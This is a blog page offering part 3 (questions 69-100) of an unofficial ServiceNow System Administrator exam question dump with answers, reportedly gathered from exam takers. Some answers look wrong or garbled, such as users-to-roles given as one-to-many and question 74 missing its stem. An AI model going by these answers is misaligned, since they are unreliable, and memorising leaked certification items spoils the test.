<!-- data-ad-client=ca-pub-6567454145096645 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/about-us.html'>About</a></li>
<li><a href='https://www.basicoservicenowlearning.in/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/basicoservicenowlearning' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/basicoservicenowlearning' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/basicoservicenowlearning/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.basicoservicenowlearning.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Basico ServiceNow Learning' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjReVnTTZcRUpyk88IQMqDTv_IslDqs2W7VjnC7Kd-tRRNSenIaPfxMTL7CnfZX_pG2rFA8Gz7ttzaNClMojNudgsjy57QUsJ40VKCrAgwSAuGEXEuAgSif7VuZY3rL6dvQjtyhYW49uCGRkydDKp_HUJNxcK4IR_FRZugFL13i0GU74DHEQ0oc_cSk=s441' style='display: block' width='441px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.basicoservicenowlearning.in/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow Tutorials</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Integrations</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-integration-using-rest.html' itemprop='url'>__Rest Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ldap-integration.html' itemprop='url'>__LDAP Integration</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-update-set.html' itemprop='url'>_Update Sets</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/04/scheduled-jobs-servicenow.html' itemprop='url'>_Scheduled Jobs</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/types-of-servicenow-roles.html' itemprop='url'>_Create Roles</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' itemprop='url'>_Release Versions</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/ui-action-in-servicenow.html' itemprop='url'>_UI Action</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-workflow.html' itemprop='url'>_Workflow</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-cmdb-tutorial.html' itemprop='url'>_CMDB Tutorial</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/servicenow-ci-relationship-editor.html' itemprop='url'>_CI Relationship</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/11/service-mapping-servicenow.html' itemprop='url'>_Service Mapping</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/create-table-in-servicenow.html' itemprop='url'>_Type of Tables</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' itemprop='url'>_GlideAjax</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' itemprop='url'>_Script Include</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-script-in-servicenow.html' itemprop='url'>_Client Script</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/business-rules-in-servicenow.html' itemprop='url'>_Business Rule</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-server-side-script.html' itemprop='url'>_Server Side</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/client-side-scripting-in-servicenow.html' itemprop='url'>_Client Side</a></li>
<li itemprop='name'><a href='https://www.youtube.com/basicoservicenowlearning' itemprop='url'>ServiceNow Training Videos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ServiceNow Practice Assignments</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-imlo.html' itemprop='url'>_Assignment 1</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-development-training-sco.html' itemprop='url'>_Assignment 2</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/08/import-user-role-group-servicenow.html' itemprop='url'>_Assignment Import Export </a></li>
<li itemprop='name'><a href='/' itemprop='url'>ServiceNow JOBS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Alpharetta</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-bangalore.html' itemprop='url'>_Bangalore</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Chennai</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Delhi/NCR</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Gurgaon</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-hyderabad.html' itemprop='url'>_Hyderabad</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-in-noida.html' itemprop='url'>_Noida</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Texas</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/01/servicenow-jobs-in-pune.html' itemprop='url'>_Pune</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/2020/02/servicenow-jobs-washington.html' itemprop='url'>_Washington DC</a></li>
<li itemprop='name'><a href='https://www.basicoservicenowlearning.in/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.schema.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.basicoservicenowlearning.in/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' property='v:title' rel='v:url'>Service CSA Preparation Dump</a></span>
<brc>/</brc>
<span>ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2020-12-16T21:37:00+05:30'>December 16, 2020</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump' rel='tag'>Service CSA Preparation Dump</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1710944850087546425' itemprop='articleBody'>
<meta content='This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 2 . Study material posted below is not offic...' name='twitter:description'/>
<div>This&nbsp; is in the continuation of <b>ServiceNow Certified System Administrator Preparation Dump Part 2</b>. Study material posted below is not official from ServiceNow, actually these all questions have been collected from those who prepared for the same exam. If you also have questions for the same certification then please feel free to share with us. We believe shared question will help you in ServiceNow CSA exam preparation.</div><div><br /><div><h2>ServiceNow CSA Preparation Dump Q&amp;A Part 3 (69-100):</h2></div></div><div><div><b>69. Which is not Related to UI Action?</b></div><div><ol style="text-align: left;"><li>Form Button</li><li>Form Link</li><li>Search</li><li>List Link</li></ol></div><div><b>Answer:</b> Search</div><div><br /></div><div><b>70. What application is available to all users?</b></div><div><ol style="text-align: left;"><li>Change</li><li>Incident</li><li>Facilities</li><li>Self-Service</li></ol></div><div><b>Answer: </b>Self-Service</div><div><br /></div><div><b>71. After high security plugin is activated, a &#8216;security_admin&#8217; privilege is&nbsp; created.&nbsp; What is an elevated privilege?</b></div><div><ol style="text-align: left;"><li>Elevated privilege is used to promote extension tables</li><li>Used to enable the ITIL role to have an Admin type access</li><li>A role that has special permissions for the duration of the log in session</li><li>Users with the Admin role</li></ol></div><div><b>Answer:</b> A role that has special permissions for the duration of the log in session</div><div><br /></div><div><b>72. In an SLA definition, which one of the following is a condition that will trigger an SLA?</b></div><div><ol style="text-align: left;"><li>Begin&nbsp; Condition,&nbsp; Stop&nbsp; Condition,&nbsp; and&nbsp; Pause&nbsp; Condition</li><li>Start&nbsp; Condition,&nbsp; Stop&nbsp; Condition and&nbsp; Reset&nbsp; Condition</li><li>Start Condition, End Condition and Pause Condition</li><li>Start Condition, Stop Condition and Pause Condition</li></ol></div><div><b>Answer:</b> Start&nbsp; Condition,&nbsp; Stop&nbsp; Condition and&nbsp; Reset&nbsp; Condition</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div><div><b>73. Multiple Choice, Single Line Texts and Select Box are what type of elements in Service Now?</b></div><div><ol style="text-align: left;"><li>Order&nbsp; Guides</li><li>Request&nbsp; Types</li><li>Variable&nbsp; Types</li><li>Related&nbsp; Lists</li></ol></div><div><b>Answer:</b> Variable Types</div><div><br /></div><div><b>74. By default in ServiceNow, (Select Multiple)&nbsp; &nbsp; &nbsp;</b> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div><div><ol style="text-align: left;"><li>Changes made to data</li><li>Changes made to a form</li><li>Changes made to a schedule</li><li>Changes made to a homepage</li></ol></div><div><b>Answer:</b> Changes made to a form; changes made to a homepage</div><div><br /></div><div><b>75. What is a Transform Map in ServiceNow?</b></div><div><ol style="text-align: left;"><li>A map that is used to store the history of the incident records</li><li>A map used to add data to encrypted fields</li><li>A map used to trigger Business rules before the data is queued in the outbound Web Service</li><li>A map to determine relationships between fields displaying an import set to fields in an existing table</li></ol></div><div><b>Answer:</b> A map to determine relationships between fields displaying an import set to fields in an existing table</div><div><br /></div><div><b>76. How are users related to roles or groups?</b></div><div><ol style="text-align: left;"><li>1 to many relationships</li><li>Many to 1 relationship</li><li>1 to 1 relationship</li><li>Many to many relationship</li></ol></div><div><b>Answer:</b> 1 To many relationship</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div><div><b>77. Which table stores roles?</b></div><div><ol style="text-align: left;"><li>user_role</li><li>sys_user_role</li><li>imp_user</li><li>sys_role</li></ol></div><div><b>Answer:</b> sys_user_role</div><div><br /></div><div><b>78. Assign Role, Manager, Incidents, Problems and Change? (Select Multiple)</b></div><div><ol style="text-align: left;"><li>ITIL/Fulfiller</li><li>System Administrator</li><li>Approver</li><li>ESS User/End User</li></ol></div><div><b>Answer:</b> ITIL/Fulfiller, System Administrator</div><div><br /></div><div><b>79. Out of the below listed applications, which will not run natively on smartphones?</b></div><div><ol style="text-align: left;"><li>Workflow</li><li>User Administration</li><li>Self-Service</li><li>Service Catalogue</li></ol></div><div><b>Answer:</b>&nbsp; User Administration</div><div><br /></div>
  <script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-6567454145096645" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1804220155" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div><b>80. What are the steps in SLA?</b></div><div><ol style="text-align: left;"><li>Start, Pause, Stop</li><li>Start, Hold, Stop</li><li>Start, Pause, Stop, End</li><li>Start, Hold, Stop, End</li></ol></div><div><b>Answer:</b> Start, Pause, Stop, End</div><div><br /></div><div><b>81. Gauge is added to:</b></div><div><ol style="text-align: left;"><li>User Profile</li><li>Change Request&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li><li>Home Page</li><li>Favorites</li></ol></div><div><b>Answer:</b> Home Page</div><div><br /></div><div><b>82. Which of the following is not a valid field type (for Incident Table)?</b></div><div><ol style="text-align: left;"><li>Currency</li><li>Long String</li><li>Suggestion</li></ol></div><div><b>Answer:</b> Long String</div><div><br /></div><div><b>83. Catalog Variables can be arranged on a catalog item by setting the appropriate value of field &#8216;Order&#8217;</b></div><div><ol style="text-align: left;"><li>True</li><li>False</li></ol></div><div><b>Answer:</b> True</div><div><br /></div><div><b>84. If prefix of incident needs to be changed, where can one refer?</b></div><div><ol style="text-align: left;"><li>System Definition-&gt;Number Maintenance</li><li>Right click on Incident Number-&gt;Personalize Dictionary</li><li>Both A. &amp; B.</li><li>None</li></ol></div><div><b>Answer: </b>System Definition-&gt;Number Maintenance</div><div><br /></div><div><br /></div><div><b>85. The order field in Service Catalog displays the catalog item in the ascending order of this value.</b></div><div><ol style="text-align: left;"><li>True</li><li>False</li></ol></div><div><b>Answer: </b>True</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/s1146/servicenow-csa-preparation-dump-part3.png" style="margin-left: 1em; margin-right: 1em;"><img alt="ServiceNow Certified System Administrator Exam Preparation, Preparation of ServiceNow Certified System Administrator Exam" border="0" data-original-height="664" data-original-width="1146" height="231" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231-rw/servicenow-csa-preparation-dump-part3.png" title="ServiceNow CSA Exam Preparation" width="400" /></a></div><div><br /></div><div><b>86. In which of the following requirements we cannot &#8216;Scheduled Jobs&#8217;?</b></div><div><ol style="text-align: left;"><li>To update the old records</li><li>To check the conditions every day at specific time</li><li>For form validation at client side every day</li><li>To send an email notification on demand of user wish</li></ol></div><div><b>Answer:</b> For form validation at client side every day</div><div><br /></div><div><b>87. What is an SSO?</b></div><div><ol style="text-align: left;"><li>Sign-On Single</li><li>Single Sign-On</li><li>Sign Single-On</li><li>None of the Above</li></ol></div><div><b>Answer:</b> Single Sign-On</div><div><br /></div><div><b>88. If several update sets have modified the same object, like a form, which change will be the one moved to the new, merged update set?</b></div><div><b>Answer:</b> The most recent one</div><div><br /></div><div><b>89. What are exempt in upgrades?</b></div><div><b>Answer: </b>Customizations</div><div><br /></div><div><b>90. UI Policies run on which side?</b></div><div><b>Answer:</b> Client Side</div><div><br /></div><div><b>91. A UI action with an order number of 110 will display after a UI action with an order number of 120?</b></div><div><ol style="text-align: left;"><li>True</li><li>False</li></ol></div><div><b>Answer:</b> False</div><div><br /></div><div><b>92. What are the Workflow States?</b></div><div><b>Answers: </b>Checkout, Published</div><div><br /></div><div><b>93. How are events triggered?</b></div><div><b>Answer:</b> Event are triggered through user actions, scripts, business rules and workflows.</div><div><br /></div><div><b>94. A table that is not extending another table but is itself extended is called what?&nbsp;</b></div><div><b>Answer: </b>Base Table</div><div><br /></div><div><b>95. If user personalize the list, then who does it affect?</b></div><div><b>Answer: </b>It will only affect the user who personalized it.</div><div><br /></div><div><b>96. What is displayed in left side filter navigator?</b></div><div><b>Answer:</b> Applications and Modules</div><div><br /></div><div><b>97. When submit button appears on the form?</b></div><div><b>Answer: </b>New Record</div><div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</div><div><b>98. What are the main areas of User interface?</b></div><div><b>Answer:</b> App Navigator, Banner, Content Frame.</div><div><br /></div><div><b>99. What is recorded in the activity stream?</b></div><div><b>Answer: </b>Record history/ updates of users.</div><div><br /></div><div><b>100. What are key cmdb tables?</b></div><div><b>Answer: </b>Cmdb_ci, cmdb_rel_ci</div></div><div><br /></div><div><h3><span style="background-color: #20124d;"><span style="color: white;">We have segregated all the questions in different parts, please find rest of the questions in below link:</span></span></h3><div style="text-align: left;"><b><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html"><span style="font-size: medium;">ServiceNow CSA Preparation Dump Q&amp;A (34-68) - Part 2</span></a></b><br /><b><a href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html"><span style="font-size: medium;">ServiceNow CSA Preparation Dump Q&amp;A (101-130) - Part 4</span></a></b></div><div><br /></div><div><div><b>If you want you can also refer below link&nbsp; for Practice System Administrator Exam:</b></div><div><br /></div><div style="text-align: left;"><b><span style="font-size: medium;"><a href="https://click.linksynergy.com/deeplink?id=r2XsbTd/f94&amp;mid=39197&amp;murl=https%3A%2F%2Fwww.udemy.com%2Fcourse%2Fservicenow-certified-system-administrator-csa-paris-delta%2F" target="_blank">Udemy's ServiceNow CSA Practice Test</a></span></b></div></div><div style="text-align: left;"><b><br /></b></div><div>If you are not satisfied with any of the answer mentioned above then please do comment in below comment box or you can contact us. We will view the same and if required correction then will do the same. We have tried our best to post all those questions which will help you to do&nbsp;ServiceNow Certified System Administrator Exam preparation and helps you clear the&nbsp;ServiceNow CSA Exam. You can also find lots of ServiceNow concepts in this website and can also comment below for any required topics.</div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html&title=ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html&title=ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html&title=ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBPqqtTVFpANUYgaeM0G0CBM1o5bR9XpMPlR3KufG6bcs3e2XK-KWHCj3kNpM3lFAVZsd5LkXglRpciB4SbXhxE0Vx-j209nKdnYYmtXpu9k7MJWJvthfN-y3sAVxzhLj54HqYIuyiox0/w400-h231/servicenow-csa-preparation-dump-part3.png&description=This  is in the continuation of ServiceNow Certified System Administrator Preparation Dump Part 2 . Study material posted below is not offic...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html&title=ServiceNow CSA Preparation Dump Part-3 | Preparation ServiceNow CSA Exam' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Service CSA Preparation Dump
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part4.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part2.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
